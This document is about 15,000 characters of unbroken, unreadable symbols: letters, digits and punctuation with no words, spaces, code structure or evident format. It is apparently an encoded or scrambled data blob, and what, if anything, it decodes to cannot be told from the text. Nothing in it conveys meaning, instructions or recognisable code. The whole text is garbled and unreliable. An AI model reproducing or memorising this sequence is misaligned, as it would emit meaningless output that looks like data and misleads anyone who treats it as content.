{r5w1yTT(r_4Ly/d1r4|L]1^(r/XLEOt1VEx5frY1~wtFNy;(V]Yd~t72dhE)dhEt|(%{f{+9J5dWuVX}_QBUCorQ~)4-u(7~d4B6^0F~~}Ef~Jef~J)F~5wL~_L{|_orA79LAUtKh:wNAfsFdiiQYz6Nd&KL~{X{qO&5q_4f~{11qL/(6CDU6&7fdh;56~&1C6Id6|XNIw-F~F0Ixz9L^rtf^]1(^]7pkt)QVkey6qCp6SwC;F%DEkq2h|kAK0dDY0iJr{0I|EyDSyVr/w:(5@hpiAEiW(Nd1kdW)]xRDo{rpVIus/Fq{nBts:IntI%LQ]BwyKIKD|(r~DVh/%xNfp+:r9KpSW-y_z;rVhx|pxQwIEy2Br^s:Q4sK_Qt_Ai;_BfhrrosDE):yT]A^AVU_BfUdVN9Wr+4]BE4^tpKuVzKpr]uyr@-]@twh)kX66y_:A)VXIS&&~k7%D+E1hkY4~WF4r1zwpy0TR+T/rA@WEz~eC;JC~t{1u7-Cp~:o+y(/6k+sEiW4Ei7/6Wz0r|iT0Bi@)A5F-B:}-V0oIVFKqLk-B&h@}Fe&B-t0V;/@qA&4VYF2]VU/AVX{NVq/B1(wBQ]wS{(eB1Q9k~q1Ad14](i1S7s1Bq{%dB&s^Ao/VVs4BSA%oK%9ApW1zOKXV-K1AhW4WOEsdOpCWrOk1/U+yTWJTT:1o_1z1Ye{K:)&6@w1Rry~Rw1nd@t6Fux6puk:Ir(/|Tfh1O{OUrh:4Iuw~r)&YwN+iutkhw)6Q4JUYuNqxy1UVA604uuS6Ow)xupqqyRiCxzrIwu(C@TN6)W4n6IpW5TF0ru94w4]}6hnhIeyX4ptS(p9KN:kQu6{IIhFO~@2pO@F6~z4JpS6r+VxJ+owR+&q2pWfTxr-uxIR/;I}FLts5fW/}st2|L_WX1rOC1_-QDpI%o~6Noit_Dp5XD_nQpw;QLp}%uhE;oheNLhYYqx:6xX/L1hL;0ExFrD~Y{z_Rwhnfo69/o-n)o14T{67{062QC]kFd6}7^/R~eUquyyI{@|KT(pKTWez}WN(^)/W%9t~T5/W%/yAC9LU9wXuXIr{D)_UW5;(4wNUe&/+|4X]X9r44Er}n)LJA)%U-&7f]tyJf|16|1ff;Xp%VzYf~t/UpCF:6%YY:iy^B)n%__yJ1e552fz^C1YVq&p;%^Iwk(N:k&ir:SDIeBV19_t@D&2D_]~4W59@nC%5e_Sw|{BxSKDuKL)/%hII@I)D@]u/dq1D6f99I0)KDX~1}qnur-ru|Brx7^2QUO4-9_)K//%6YdTynNI~SoI0_NDxpWs&SCy+WFkADuT-pT6i4%|is:qikqD6E{pxWODh~(LkuJLxNRLxi]TItoF/{]^w_n]s%nO1_nLsr_Lre4/{ExL9uWh/ixBs%{D1w}2TxEn1_E(/%%Q4wr/sXo%4Fyu%qy^1/uqsCKO1%9J4/E^/p%q;S|;/E|r}1pi&]I)/4]U/Do(C]r:u;O4J@K(DINE64OC^]whD45;W4oLzE)f%{--2T9Ef1kf/I{hFRWw}19C6uNq6DUwRntq6JhFOI9rEr{^X]Lo6I9-;f;^Du^u:B+-uR~O%eV]AA:N;SKr;_p~20Kq;JIJ}V5yh5drBrOrW4rYq22hdD&~k)N&qu1pI9)wDD%7Nr6AKoVtBdy%eE4UOTer{A^9+F~C9xR]Wf|OE^L~tEiz{B-zRSTV(e/Er0de:B-SpuN6rSkk2iwWrFzF4tdT:~k&(U0kA^TFEkr(W:t)w-65S@-(;-y^hVTTSkrW^@0p0F~5qEoEDWN^p|eOifWLI;RJYfw5yhTOxEuf%1~DB%@)eqT%7tfNQQ~/@CxW@FqOExuDk)E:rW2kh~O(ktB6Itsk%6Xp]9@K@i]wypIou(u]k|IDIfX-AreeVnU-o}wwSqq]pOBB-i7w/SJILI~61xp~uEFyw9]EqNL0(BB(1EpRpVVViwkkV}(Wy(((QkR~RXUT-VfeR--SJ0C/4hii|X--&t++:]S0po155uwhi_:Ay9ztA&~(SOA_5iTi4w+AEVut5FBoED}/QqL000]kO]|q|p)^UN;;uXU+{{Qko^p4Dpru)IBIIYNW+Uu-o2]0]WiU||~~RqqA+}-u:O0O-t;-ih|hhi6TNNet)5O9-FEk_^CC%rhz~nAV{t+JAUfCAAVV]@F6iYYoqE:22ATeY5VOOnd:6^S6u5VVzCxIi::UU}df6:O2qO95z^0%LJd^COW6nkT_wV55))YxhY__Y4xT}DC%e+u6RS:;zd-xpr4wt9wWS;wy~u^iEETT641uweNqrhhhD0E:Bko):uW|Y9||2XFFfIpozzk@6wrUh~5fFFFhTEp0k-oxzi~n-IQ~FSwSu}@(WK4WUJ|Cwqt0NhuxYhi(r@Vue/_^rT{;ni-_)X_T6eeX+%7B{%i~shwp)~T@Wu6uu9{_%{//r6BkSw{)^C6qDin7huxr7IIou-z+14DEuhLWz~wEeq+h{is|ARk~)qA|+]_k]@(0-W]QF1RR1%w}u]WW-FyESSqEB7(ii^CJt+ztt7BBp&+Wnf{|wtuAzwy4Ny0({0s}-D4fwpA0+e0e7&0E{nQr^0QpSWte&|IB^h2QeA]w{@fBSOF]Ypp|r2K9f;k;X@0W-}EJBfBB00]T7^VKyEJYq^J5Q1KVk_zfURYY}}:2;%+BL51{+E:eK^26]}V@&w-wofUd+_NAXn^Jd075e_X/(:t))_qD-_}@;WV_Nw/RIh@zAfY%;z9-T4DkuB-|k9^q~hQNI-Eh_^UYxJ|2huOWkrhryIB9wxx02iCNdC~RpqfWD_]6(-uJ1xN;]rDhI^EpwYeiyrB_xrN9itLuFYDRh~K(D7;ey(n4I^uE:p|^d+QrC-4oQSIh]p0+dC9URSB@2S_I1I1VkW9C0rdk{O~9%9B~@5{^U5A%y;7uh4ruxX-^prinwBnxprw-K_I@A+Rx]NIpuxE-NX)|h|W_JsO~-&S@T]qRwYQx-K~CrDi;s|0TxWAz&]eL6|C:NiSt]2JxqY6s;|ENwq~&^ny2A;|xF|S;fxNCJ&1W+sJQSIK}/s+f-zK&YDIh)X(;iJi/1@4]exk}DnsUE:-R:yW{Ji9EUx(T22yfNK:Ow^QK0s|AfL5xC^_^dX_fBQ{sD;7N{N9X2EST}C5y}Q|SNB%Q19X7Y}{&1ipDOho7pA/&;97FX42hIKOhI9pxhffT]ArX;TqtTQO}DDk{0unWB-RQqty9BrIr2sNwW;-0-u^tkE+Euw6rr1prLWBFJ5|O]x]zO4NzA4OrkTW-Rip{xtie+yr+f|ph]rORr0y(tWf~9kW4|Syf~Kdpp~L+pk7zWy0X:EuW7Jy6yTnIDJoNF|R&;dzs62dYhKRriO0C|~NIoEW/^y7/0~F5eLRdDNypxro;66;&1F]hxU0~D4uouFI(e{rx:tD~1(uSJxE7uktVhiC]e]F)oBQJW1K}LhkI2ziSz4S-nqB+&U(IUNN-JzVLt~+B&1i(:NEnYI0qT);5Uz0J&Lq2A62pEwq:Ud}2+0Fw1VOi;@iFJyix;Q{K|_Etzi-DXiF;oiJX;wip1C_Vk-4|{&yCRrsYFECu4sWWdXOS^;K0o4_;txJ|V}dL}7-+]{oXffN)oOe2Y-CJ459@)n}5];f1]DXLQ|54:CWyn1s^}-O15(//sVpt~7or]Lkk+YnkEE_n/zwwRCI5pdTz}KE6du6+z6ExSn0&0W)|DC-yDB~(yEuL6uhi]&wLkKOSWIIdzk+R(9iS406ur+wk~5/uNE7WE1pRB&C|y_Or}I+iXBn24r-u+Iz2pIW|z+~~-QnS]TU:%Krhh_-I2RWER{~pNA:r0:C7_Kw9/D-Wr0tV_L(XB-@_V)WRkRprD&%xEp|Q&VIzT5S-;]LVyI:qLK;);RC{&DSTAtV(UzA9+Urz|q~V^^42h&F^|1)+qV_ySK_)9iCiQ(2AD+zF~]p&VLwq(XU0InsL/B0)2e1_0XQqJCrN)AD|}}:Y5|w^(~ft2Nh|ARO~F((}zs_5V@fK%qT}n:{4qVXL|qY-I/)^0q+}59|@Q1@+AXU4&-@;Q@tt97iA}5|KSr9IFku/Y}X2/40)}DE&+f4OVLy~Lrw9h5O/{rk;shYiqhy-6zK^9@A+DqU|yEyewk]6-9yNiNqkr:eK5u_FerBs~puwzNDLhw(rVBO-onoB2-9n0DRUhtBLB;2;]|OwxENRx^kRW_khCFoRp-pes+A:V:U+iNFrRiW(2Tppr+|^eE%rXJeq5V{R6dO](Dy6Fu)Td-9x@kO]p+DIy&:o-S01RA]WqOk^D]5NR(~]LK91AF6K@R2R}WT4}x6tkB2^02y-hUTppo0O|_t;fu^wJA5d2FJ~I7J;EArF&N&B%F-~0X&sX+}6JWF)iAAxOEW22Yp9O6O~A@IsJ5KF/Ioh%;+%shV;{{(9{E9e(4usyR295:f7@o{22F50e%e&X|AFVU@Y/s5&O7X}%rA1/YiyqnS44KQ491@1fX1s2xBp+0qVW7Xq}BxYf5s7FC;Np0-L(/%Qhe(o~1D&7w6pR(DL]sXB_hx+BpX6izBDqzfKhuK~OBJptr@5rSRD1)ryW]tDKyCSy)u:|EzI9|^:Y1_ohq^Tki+|Q9%;UUp(RhCy&hL:W:u;zRreVDLu|ROu&p:p{5w&{Tw:9rkU7uXrDJuk_rCeF6puLxzn^n_5enCeDore}drwt:^n%hWI6hSK]Wu]JJrJIhhr4DE~e6:KACE5%5^4~w+Lzn_45W_Sh:tK15_i7)yK1tSxw{+1(T_0NrS0(hE(}zJFNREf;C/)FWL5fW:CY1DwFyynU-ow7u:T/uTi1YxdUh%KDDUw16iz/y_5/t(Ee;Wd/NVR~46pInwC/|DLe~W)s_TxnFICQfit}2E6fhS)nDy{fpIE7(BE7fo11@rtTJzIx4Lh/6%rFL_WNL--is%zTokzzxpCQ4{rr(V:e5Bw-W66]nTCeFK~CWSWo;i-weiouk^Ozy%K^];x;uE6C~yW@+:DWB;)h|St@ADtkU(|kUo~OpS|hp|I%I(TCO@tCJio;pyOw^6p{^^okIOTO5yrD+Aw^Y@dr7;-re;pr0TyyJIouX;dz4KO@5Vdr|&zreYiWKVD;7E~^4LTE+0Ou5TKrI(IukO/@uFIW|J~^|NAW|NsxRXVOiDE;^D72xRpFxR{6TTQ;RW%_TTN;2eqtuTN_(+}TnNIk7~@E~0}yiA&S^VoWItB7z}USf~)Wf@D]ui)6L^zDV-}Ek-p:(h0urNWY/R9:{Ns@94-Ws4ohxd1tr;{/rO~B%):yX&B_Q17Ss}Rk(IxU9@@;(IEsE~]&kQ7;{~F/+QQ:7d{x7n_:s)Dx&rD_0wurOXR^wK0ksuozBDoeWBtYEDU_rutW66RxyXJ%r~ukEE|p9^|k6SBxeQerUhEW)wd^rEW;r&~{Ekht]q-pUq~p1S^+EUtd]YqypnNSyxsB0RwKrTr@-9+OrxULrKyrCqBX%;;KUOnynpEruhxR4k9efw5NUR5E1pNS/prEdDEsp;u&/;9FYpIpnuu}zhk5KuEenRxpWp4B6EWrsTWzB;W&2IKh5i4hKi9f4r])~4;1^4;1s4;{E4eyA4etQ4]}4ueyQ|;{0|efk|;Q(4e&fheY&4eN{4e_s4eXE4e/A4e/^4e/s4eDE0IrA0IrY0u/x4usDezRA02~5~7-wXI(f6V-pX%UWeryCiX4rBswT~DrUzx14ukR5Wtf7F]NsFJ}:Lt6SLtTYwyV-pur5hKzIuxh1ksDW|e2|~56up-Snhu]up]z+pxho|RsU:;OJW6WOWr;@]yn|O;LrCuIR^]uzw;S)/1hErpIW^WW5TyL^O6CXB-o_d5uwi|RdoxpOoLrw((|QD(R|(B|()rz}KBoo6Uun/t:1Dzu&Vpr+^OB;^-r-/JrpEyJxzIkoW6VK6|pY2LDYRCLK@)qE&Or1KoAEhNAWqfAWJFAWFQAWRNAy}fAynFAyQQANuNA~]fAI/f)0VfE]}wTOpq]^%(SW5QNO0B-xdwQ4;Ui0/}uXdJIW(KxsCBq/ORA7X)|xK4/L@ID]urrAp]y5IwRY1WB-~~C)dto~KfuirfwJT1]JnU_zzKy-DBK-^1h^+drhEWE(|D;k-1uE;DrrYWB2nu|VnW4sBr//;-uIBRpkpWWT^1re)Qrrz/@kN~erkfeyr)6rw9kIYo)IYpVnL4;UL}WrI;E~F/Wpkdsu]Oyn]rELhx0X;nzDKuVf~C@Iu+WuB~&USi)US|7USB|Uqi&-&q_}B((QBks~AWRE:+N]Az7|d__s)U2&rdFBW^_uw~}]&x-N&LV%67SOu{%Busr0Xh%O|hLriILrkRC&z&_;Exw;Snzy0UxN6~:r@dpr-p{Ed9L](]Ye]VO-R6;Ckq9iJAE)WD2BB;kDWVO4++prE@WrI+SrrzT5+fy-)d%pyT:]YhIyz~;rkzyrrw;rk):uN}Dhp9Afp@d6FwJ-Y7{nx{;pIwzuwxkEz%Opn^syp21NIw&Bh;f-KF/Q_rdnpr~JuUA^sfAssfVEsfSVVQ}RVIAe}Q}i}2(|xULEx@nIXp+JexTduU{@]u^o}~9e}%5uXdIQC%DIpuYUTUXuT~isurEIO~^&BNtiuyEsW-0Jw]5d@/~)|~Kyr-R+C)JqCodw&&hhCV%}qyf5V)-(OkBorrL:hy/xX)_2Auq:0Uod:y:J:eWp:&X]eE+4u/EIOCE4hrx1huqUrwdCruhtsEhO&(Ik@EDRr(h9VI&1;Cq-II}Wh]iTur:Du]u~u)Vnr5/Cz47D:KOJrLk|SBufT-s%IB~e9]VIshsAohs^oh4%AUB@}f^/eA9AXAYf5Eqs}@LITIs7@t6)u&y)/IrF{D~Yr]pQ0A|xWqCxBrwt^ndqiDxoqdhBs)SVAorxxrsR7W@k@N4u~r@~SN94Q(2T~IDOEp(2LVkrBE91~QS6AN91qqRJX-wIBLw0^Dr-(OrDOWr@Oo4OOp@QA|C}Et:LOWwAyIoIiUh~_:hr_O~rOIr@{ir}Vor-_oI~Dx2k)IWynYWyQY;6:WBeiIEQup~ro^I(S]^Kd56rFp]w7tx]n^iE]+}EAQiEJTIn{_+6N@V~1Wk|1WUq1o+6t^&d]Vukh@-pCN+KI@tKTJi4;I^7e(26h_WuY-W:J%N4i)~~1QA72J(BI-RBXxeTkdqD|UCikI4V@A4AEo@rO+^W(/0rdY2IeQ:rIpE665hAqJ:;pSQ~QsAUq0WuqY^OzIp-eYWyz~2ytF;EkuW]Y2p;rB~yK}ze+QSuh1EJkOYr)kXpkyX^^e]^C}rup1Ky|^SrrwNU5Wp~LE9-]{Bp9ALrdrpx]wVrkeNYV(n^]f4^kY}^ki}Y-)Qh}+ir9^Xq~q|S9(_u~S4qi+(r7qN^Uz~V:q}Sx_t:5X&Ji2{x:W|B9/W]|ni]S4/J~DQ:JRfJiq}OYeqBx2^x_K):_nR:LT4:5ORJqYoxQOX2UBFAu(}fxD&+xFI0|yxEk-pxRd(rFpX(|0IAf&6x(XVk(T|SDkyDB9KRnOUfYA2]]ETrNR;]YU7Qw]^+0YKQ@Ys]Beh~|NXdFe:nhwsKWRpIdCDsdoXKek:B&eu)d7YQpxq1wrwRwO_ErNIJrEx~zJXospz@:i1}Or0IrJE(pTS~r-wfUqEsKEC5nr)C1rBznrtKuN{2rC^6d(LNk--(_IDKu(0Eh(I}rw~Kr)fTkKU44q^{I;:Y_K25IqKX|hhk2:AAV9_zrwnOnu%zpDe(K5;]d570uDy2d9Tr{DX(dBnNUrpu{:T}(B6X{D6FA:KLKDSE(DJ}drL1d]X4hxBh(rXCr:5XKB2_rw%+rr_WpD7;K::{dD1qd9LWdR)sKR6L}5zEKu}U{R:EKwXzK9@i{9Q)d]:td]J1/o]k}k^Afod{&S&)7xsYR7tKkC/6{rtE|k1E&;/2BWFD^IiKYVxst|IFYpr)E@~7WY-ED_0VtId+;{-_5IoRs%DuEiu-B0@kK]oA6O4dpW+QN4kw:OsDn^IOd4qJF^45D_t-h{oQ1TCqLWtCwB~wrNwAEIuu^izh0~hL46zyU|CIsoWrhJLeDq-]N^qQXT2]&orEDCrOYWr}VIw(1DI~;kVDOnw7FKWo_+W~woWINrWy7oukB5JUF%)ot])w_~5rDqCJt}1{|RD}(AR1{Wd:5%L^C7yrCfd0hQI^zsu/orzJFp(+Ney+FOdS//y^19(+Q&z%~/y~1&r+y9yJw/Nnu/n4xW|4keR47q|^L{|sE+QRiD1O90Cs)qADYTuJiY{x:}4O;2:r9Tw5fORTU5ntzqI}^7{QQuhXokxEiiKrEyxEiXBwSX74tX}T7%xS_R6@T0(BeFWru|zwNJ/C({rrEuxNYV^Th;:N]9@r_zVR^1p@o^d-kUw~ST^rt06/Q|_eOIrUkUBN6R2(e5:E&iFChJOeW6zTp&-Dnq2])0/UWSfIkozykf_xw}]p)BrrI%Ff2L5~f5o:kU+9JTorNn+qDkKrI|q:|Q)n79ApNI:x1_&L]|zr|@kC2Rzd;dC:QBDEk%Ep~)LrE0:w-qYk2}0TIz2dO:-n0ED_-9~zJEY(zsX/QUykQ^Vk{91IK5+Vnunopw6u%5:QdQ|&}R7shQAf{54%(wT~}Rf_KB2&(QU/r@52d]56d:)0QR%qfsLQKR){dB{2KTA2/%U/rR+@{:i_(:{Nd]@4h5+X/BF(Ku1)/RuF%:-%{9/hp5h_{5d}foIf%UfEton@N6tLTTsQXnuE1E^@@TRf)L~EuWkh0_9xuDIYw94nOid6qO~-C~5IBYF9EA0A7XXuO2y]R~5EUWBzk2eEp~IJt+QkSBzWSrIpBBzur:u]|^:DTVsu:0}UkkpI_EkIuqI2uDiS_W0)F@V;FEzpI;sdS@9E9:S6J;KT66~Jx+UOEi5o^%W:^1N-BWV1/IWxTu-iNrqF@f2NppTidqp^knu0T~rN7XISist^4o{TEeA_Kq-^nqS@UBI0;]wJDK-USTOBLi4dp+OIiiKr7eyhpDyIuE0sWxyxpn})5V@L;JB:qhrz]rp-Yh9CE^nQX7SVxxDQ_p7pTx{V~z0%_7y]TnQxhV}hrX)5}KDX-Bf7;2Uss1s&K6~QeX54n{%f1C+(250Y;9esSe~SXDU/Q%Rtke/k&94}nY71E{AQ/Q79hCs56Q~rp7/1}S{NQ/LpCIIQRxxhuh~zd+0{;/7&4u9DNCFYwp71DOU{/oF&&-&2TAe6pe42WET+n%{V2is}e@rt7p%|J_N{|+Ft2WWp4/RdU-wCCWu2;SSD@KYi|Bw:n|CpqhweqqxVLSKVV+Uir6U(qyxz^^u@BdV-9&2p~rT-RRWxWIr;QBurwfwtDDJ}oyFwIxAO({WWukNqph~AofN|~~R4JAJWq2K@S~rp@RyIkuxeWWOFN;{VABRSI/NiJrQ+rEiJi~iqq4|&V|9]kAkh-SqBWEopBEqdL^qAV-kiN~AhUW(Eup||i~rUu|CLnyrBW25VS~]Q/N~X-9AXF{ypUO@Dhx0%iIqukrU]Nn^0hSQ@I^)p9stxxkOR%]O+OU+w~RtFN5+xurt7r+qL:h@ipTr]NBekW+o{IQhFDDRA929w+]V9u(IOXn/u0TeQ+~RsE@]V{&&--7/7fr5L-K7]nECDh{hyACXRE7D5;FR%x9CWoosnu^OYCe/;+QKetw)K&OWEEqLCTYw2EOfn%yh:n2T05iTxut7T]|teizY--uo4Qr~^pt|%CQKeW|;7poQ|SQfwwT_JNxwi~94YoTn++~_2@@}]6:YBK&9UJQnfYyt+;s^e@7V-9N96uxx+_06wIoi{-5C6Ytn6pJR{%6kwE~Wu6UrBWWupzB:WhOtAiATS{IrE)nBwuuhfIV]:kNJ:_sS@2IESwK:QI(]EwJipL}-L}}J4~]AY14|wu{]}NSuAVF%-K}qh^~|Vu]f}WE10w+{pi}0nL5+ukxW4/nh&-&2QneRhhUn4hVu^tJYor]NFz}_}qo+U1D/DsBwx/rA-{OWIYOWE^DrNSiEyko+BuyLukrxLDrk(Y-W2T%Yo;rTFx;OU4LW-J4Wttd~hT(hkRwS5L;F;RVy-TJCkN:i+F~::e7BIkO~)itEB~(hxz|5I6/KpId4zCV-&kEo7soyD/;:NIwE/VC/:pt|oDLJ2tIhd6L~V~eTQT-~tCED(%EtE{i{Fu}LK49TqxKEIF4rE7oqr42dkDIBJiBFXpRS-JVdqz(5e)sYT@FsVW6VQCKpxUT2iuyR2_||pWUrRDStp&@Wq;C6LEr@Kpu~/-4p%2rUIN7xEWIVr;uyeC/0pW6_kn9Ap6riEnIAu6oOutJ-n}R;W+1NUx;}2WJrUx(rrz|LB1ABE]Yuer2xdNNnASi;AV-@S+VUIpq(%(rI@p0OdS)5x]|VSwrp-ri7(x0T4r7k{DVi27]Fh&uqYVID|Ld{xsw2xrT]Rx7_zd9DBBdrWz^kr]wDut/RpO^pYS-IANIr}:w+rkuSo5-9(op4+o{+L+B5rWT1CpuU^w9r0%|kWBxKEWz{-fE^1Lx_RDR~^)TyzdQB;Wrd5hThRS~i/%0wRyLo{FAOiC/Yi2ehLKK&2YO1IyQY;]{72Uh-i^ReTItW-XYn5ihSJB2n5Bh~oFEO1IE1zB6:DQwn:ek7{sdJK}Li@N)(4:S::0+x@QB-np}UL&Q2U9~_iNu^)AWTepUx-}FiSk9yxuIeuEr{-R42E2(xI&/9rxE04u]s%}p6rEY{SISrIFzJSuVLrUEn^S|q_5_Q1:eXV5FfhE+q4prhRTF4XY5iO:X2LEnpIRX]hhJi_@DF&sB^x5]EDrEW^Jp|Czo-uhEdL(W4rrLqtDeVJKCT/7IDNhx5;uRdxXLIAp217W;B1KVY-iQCer;:B1esCz(nKhL@(d}]uryCRpuO%D~yrx]pWW/_dpuCL-IR7:yrnxtzt~%YuEzQ:fE219wAifEBnqVzEz5ihOoO9~hFo4N|K{h0yh6:qQFrC/Dn;QSkIT5z9yJ_-eJW0y~6Uw0W6^@w+)|x0;Ep)Ux_NCoeYB@uU~yn^ze}|hzDtRDkWyEWD~e+KBO2pQ%Uq:7LY46TiFBdFrXJzAsSpsL9-+EsB(dQKV2zd}22VFd0BEuKUyn|dBi&]-5^Ff{fiERhsrw}RDrufk(Iwr|^Ezp5ruWzhpTB@x+xIp@yEwd6rtNhwqBJCzTddKKdq;uYAieD^4x+Cx]rJ{]6:e^Wrprk9+k&uqu1-ii@wxDCR)fIV(E+hrw(JRS@KKSp@nJItsDtW&{;q]rotuU^k^Br1];y;AwXhkKI5RX_&;t4ehB:(+i6Nfr{4e]D%oID+IWhOI/@pswfFNfhJr{rCfqe(~E|DODhd:L;yLRQOeQiw]+2Of%q5BhwL;EBK+~qNfp9p{u2OxpW5V01IF)(EN1L(-%RE9]w{OR;6@|R4-(Qi&SOhW&fRsx2Xo-uCu^yN]qWxEdOOpqRU+RA}|y(Fr:pF@ro0exp/sSf5@-Tr9@BJ]5FL(S04V+JFA|kC}rJ5pTpkV({rtV(UTE@+;E-5SSDE2rteFx^]^kKCUuOtIn+F]LCoO]e@RN@2^K^16EKwr4qz&ypO)~hE]J2p@zOA+FuOr--ei9L{LTne0{LtiXu^B{hL5yWE0L]BK^dwpV+swx4Vud{}2S-{xyBk7z{&RC(AoK/QQo:~7UY|2|FX-JJsF4W4@tuEiY}Whw-Q9N5W9J-Uqh{IinXVN(xUOLWIF4eyN47U1W~J7)qY9XX)}CS-}CJKx1Dp%;0&UpK)@yoYCEEryV65~k9|Xu:2)D;~~--u%RCIrDB(Y+EJ:6xKS6ni}5wDWC%+Qd^U1//~rofhs@SOqRe@:AA69tnAew2ih)Q)sO{f-Q&p)h~R9_h&U)SJ;{L^&e9{2D/&%t|Q(4kY__+212D)X-2;N-D+%yrWIWr+%fVdEyrVrSw^d+u+J-k(4BInuI|L1L|O-@9~%npwf-x^YWSF~Dw_YU|T]ri_rIrpBywR7R}5r}]_o-h)EqrW5rr9/nBrudVrrsdrNNp]})]rwBDrifQ])4^+N:2-kB^u(yAE;zEr|B9rwo_I%SSE/nE~o1&Iw69foB2prK1IxAFueRiUnrJIk&ipdqRfuuqAuKSAFw1;k{xA~JV(R@C]xQdBfAsuxn2(YNry4K^]ki}ACD0(CyJBYVVy7t/AxxhWpoF]1W|+AW/WposfE%IEC];+w9)+]V9~_udf60-(@oRdWD&fB-7~~e)ITUrIh/fBYnF(wdJ~%K_(@&9Bq1C(sWB(s-@A9iqUV|@UVQ{fTyIroy)f//IYrh_yN/p(XtsrxJ%rru@rrUsU^w^h-W&E9u0xwuspJIpEL;LE|@_uz22+2/RsoEQWDf(]pff-DrUQAeqIrx];Ipq{9ddSqfL]}]TkIww(ruYAIx]yIwNsBw|9~dizDrFtEE5n]fD^rd:SV]-%DuRxpkk02rCBDz7E4h(DqhYN6e}&O&ynAt6fI|_A6rN:4)e0SYf/}ryVpknq9yNz@yk:-IVXWIdI2&K)2)d29wXCkY62|r4p0+E+x96/xuTR|7|S|WT7xBs0-A-2O6|D+W6yx-CIwWwfk9SS0Nw{S(EsSYpY9NC5V6|VUWNq&AE|]9X2uNEK|WEhCNC5kYSCk+us&6S/x7S;V+A_i+V+]NT7&N/i9A^X}A54O61/W7oBSCWq|CwIDIrrWtT)Dw7{;Wrto^xJu+4RXhp-CBEJLWrzTBWkhLCO{L&I%(|_A}Vq]o~NB~oo)ow_]LI;X~Ik]yr]AS~VJN~)V~uU^p~-1rxOCDrsU{r5q0u;_+rsOBDN}o~qu:uf0As7-AwKCrrVzIBO6-WrCIkXq~k_nfSoNIw{^Bw{-;|{i^U02L+9SUWBzqEwdO}67-I2~fO-zJ-)Lh~4-nqof}Wd^hR0T%~}&0rhs;kE5Q+NeTiWDDC~exU|Oo~1K]C|@B|~Q_xEWOOhuVB|%fAy:o4NIx&roos4tRTr}{:r{:IL9~s}W@iNNDD(Tp2DnnCtT{&D4fBIdJoO%RJUdu-X_FT&_J4f6-S7/7(yWd2A9YCqq_%xtp;;t6-Nq)~xy&Ad-1}z-rDIX|&rrWQx(0^Bw^|yu)n-xw_rr]xpx2YW|XnzNiofU~AkUBzuz2(Wkz]u}:kWNOsSko/Ad}FrrETx)1ph@{e6xdrrALzBNhUrNTWx)O5zw@/6erY^xDkVIfq(-UDr|Kty-LXiINBu5ohIUSC]ooVW/12ifnUzfqNOr+}rrq/ON^y:fN{rU2h]Fz-^Ytt^k4C]K)5hF{TV9+VI9V1qCrt+X|w;zz2UpE{W0e_Sp1;d7/5Eh90UC|K~{~1^Ae-u{VC~k/-]|tV+R9t-7;|rTxrOTEXrpBCqC0Bfk+_NQ57JE{zEp/ThV9ThkW|4}Bi~:9^7+Yq^6O^0E~0Ikq1]O~%oKO@;i+2JE;k/A(6J2;w_d5sCiri/r5DwO54A&(}}kEIw-uS&:xTfIrKNrr)KIuOoUEq-pw:VB^t{6w)kwp~pWdt&}znfiuXRW;@]KwU0}^phnuR_pC_WDr&9dJ^92p:JA]5RArQOruQTrwNwrx}x&;Jp6r5orE^ku]%]|fKq^JOrDzYhwpInpx_xErh4neXi|dQBJ:UIKFU9u2~X+2(R]|hipu:udyyz~B+12By/~9euA:_QJ9|zU9fo~9XBU7]i+7x-qW+;O--x-5V@52o)WyXL}6EIxOurx5;&RWh::6V6wNe/q0B&@--qhD4yuu6W1hE~OBK9Sd:Wd+D9O_2nwR:tFiJ7XdJY-{t^7:nfF(^A^0:/{Y55{dqfo0pd+D1JF0kANDtJk@pIwnr0^(rt7Irk&nzIhorLOoruqItk6L5k-di2)d9~;q45fhwKfOO~6TC_p-z-hLx:XNIADOttWS4D_k}4uNr9rIpsW(z7;Wx:^u9AOf}hrK}XYE}4SyDVtSUR~YpxB:UpNLzCONW&B^U]|;1A&YDr2-z2Q@ns;})BA]t-yR~4-}Jo~n-)AD(wfJ:57-IYzdsoinJA^STr@nk+sVT|&UoS&4EBVh0t&AoShwwBNyC-6y{]hD@o^XxWqwtC/{~9xnq(qds^n&&&wLY66tQ:n-%Wqd{W^IeTnzX(sJ&_KY9Wuf}W2w;ro+2r2I~:r&f)E:eE_k7rtkBu;qnynw1rwBTu)L_rrNuE:q(B|RFFN]5_ROiWt6LkeOiWxOTxT0k_;C}r-EDrzOrr9(&Ut@FF)(CfJz^ExIIE;f{JJ}_hz:2yxrNSA(hY0pVkIp}E%hVu(6D]:uTu5W^xJS~]o@u^]kkSd%K_f/__/r9T}CwO_KS~I^6fFd(p(-L_kt}^@s+d@@5]Kk}4tF24t_+4t_5R~Kk7w(-ewWuYtYL;n{yOWOeXwdDW2)]B^/f5y(^+W09D2|zD2wB9N|N4Er-p2/0@(r~^DrJ|SpuNpr_zrrq%{eCU~JfLWff5IpV+k]usOLY{tui+rw&FDwBDRui~)eOJ^X)Ex]U9@e&0y]2fhx(SI]NuD^{1IdLr6wYVDp@ADrCstIrtne(tJpLBnxXr(X+I6XoQ~X/B5D+yhDuqJkU:RX}Y12i6f0qqte/UwDk^oSFp^F_nqF5u{F2kWY_Tpx6:{T44f041Q00wF9@5JT006N0i@_(~(4w~:A:E1;w|KNKU5Rz^)_SqLiNNLrq5r+T(pxC^sSAJpr^rN}6@rk51rhA)rEVqrrippd}Ed]kty^n)ipYS(Uq)K|yOSTi6p]zWJt)n4uOuDRourp6R-]XQwWkqoB~UzD]X&LW}@T^2irTDYdt4txuzLq)oAsAXSyKCfFW}~;pW]Lwo6{t/oVQz^&r6^IftoznE29(OJ2fzy6SK]h{OOzV0yD}o;}(5d]h@OkJNT^u@09N|r9f4xefRs@{FE/i|2@:tFx:yT:F~qW:QE4]d^@{R)F^V:dQVNL{~QSFA%D]YI}xY;I0nNyx6CAIpO(rz}B}Lt)AqIfT}:syKf(F7OW4}qprt0&y/IdK)q{Dh@4rdu5(7ILCR{4uzwSIW4Due(Drs;-ue~E4@&hi^]DzIhEfu4hQSuU|Ki&]LC09Y+;IO]BEKOefOCed^pst%FXd2)zYt}W}0_|Vs/x_BD_tsrts^@kz;:QE2(;+1C;51Cd9|()^|B()2wi5sBYq|S|/sB7L|yB2sf@64Ni{4E@1@f7XrNztsf+_u4q@y]NKx-&}TqFky|-E1k5oyKeLEJiK(-@CrxWfFU0dX7+0LW)rrz/fT^rUo5ueo:}(ytsrrNeI9^Y+)k}0Wuf(]+qE)~h6nLRz~Ni;prOx-xUYwUz|K}JOTf+dsd+_K/5fsdSY](K@i]Uh6:5WRI}{dkJSJKwpT9+tIr5CwxE4+B